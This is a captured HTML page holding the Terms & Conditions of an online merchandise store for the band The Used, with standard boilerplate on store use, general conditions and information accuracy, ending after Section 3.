

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theusedmerch.com/terms-conditions/
body_size: 16799
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/theusedmerch.com/uploads/no_edit_theused_logo-1732778947.png">
    <meta name="csrf-token" content="">
    <title>Terms &amp; Conditions | The Used Store - Official The Used Merchandise Shop</title>

            
        <meta property="og:title" content="Terms &amp; Conditions | The Used Store - Official The Used Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://theusedmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://theusedmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://theusedmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="pgaucermhVsJpsDI5rPjMDtZ9yIYKfei46YKvGwts0Q" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1F7DY3ZVV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1F7DY3ZVV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://theusedmerch.com" class="relative block">
                    <span class="sr-only">The Used Store - Official The Used Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/theusedmerch.com/uploads/no_edit_theused_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://theusedmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://theusedmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-accessories" class="block text-sm font-medium">The Used Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-bucket-hat" class="font-light rounded text-sm">The Used Bucket Hat</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-drawstring-bag" class="font-light rounded text-sm">The Used Drawstring Bag</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-mask" class="font-light rounded text-sm">The Used Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-cloth" class="block text-sm font-medium">The Used Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-hoodie" class="font-light rounded text-sm">The Used Hoodie</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-legging" class="font-light rounded text-sm">The Used Legging</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-sweatshirt" class="font-light rounded text-sm">The Used Sweatshirt</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-t-shirt" class="font-light rounded text-sm">The Used T-Shirt</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-tank-tops" class="font-light rounded text-sm">The Used Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-decoration" class="block text-sm font-medium">The Used Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-blanket" class="font-light rounded text-sm">The Used Blanket</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-mug" class="font-light rounded text-sm">The Used Mug</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-poster" class="font-light rounded text-sm">The Used Poster</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-throw-pillow" class="font-light rounded text-sm">The Used Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-phone-case" class="block text-sm font-medium">The Used Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-accessories" class="flex justify-between items-center hover:underline grow">The Used Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-bucket-hat" class="flex justify-between items-center hover:underline grow">The Used Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-drawstring-bag" class="flex justify-between items-center hover:underline grow">The Used Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-mask" class="flex justify-between items-center hover:underline grow">The Used Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-cloth" class="flex justify-between items-center hover:underline grow">The Used Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-hoodie" class="flex justify-between items-center hover:underline grow">The Used Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-legging" class="flex justify-between items-center hover:underline grow">The Used Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-sweatshirt" class="flex justify-between items-center hover:underline grow">The Used Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-t-shirt" class="flex justify-between items-center hover:underline grow">The Used T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-tank-tops" class="flex justify-between items-center hover:underline grow">The Used Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-decoration" class="flex justify-between items-center hover:underline grow">The Used Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-blanket" class="flex justify-between items-center hover:underline grow">The Used Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-mug" class="flex justify-between items-center hover:underline grow">The Used Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-poster" class="flex justify-between items-center hover:underline grow">The Used Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-throw-pillow" class="flex justify-between items-center hover:underline grow">The Used Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-phone-case" class="flex justify-between items-center hover:underline grow">The Used Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Terms &amp; Conditions</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">OVERVIEW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">This website is operated by&nbsp;</span><span style="box-sizing: border-box;">our store</span><span style="box-sizing: border-box;">. Throughout the site, the terms &ldquo;we&rdquo;, &ldquo;us&rdquo; and &ldquo;our&rdquo; refer to our store</span><span style="box-sizing: border-box;">. Our </span><span style="box-sizing: border-box;">store offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here.</span></span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">By visiting our site and/ or purchasing something from us, you engage in our &ldquo;Service&rdquo; and agree to be bound by the following terms and conditions (&ldquo;Terms of Service&rdquo;, &ldquo;Terms&rdquo;), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 1 &ndash; ONLINE STORE TERMS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You must not transmit any worms or viruses or any code of a destructive nature.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">A breach or violation of any of the Terms will result in an immediate termination of your Services.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 2 &ndash; GENERAL CONDITIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse service to anyone for any reason at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 3 &ndash; ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</span></p>
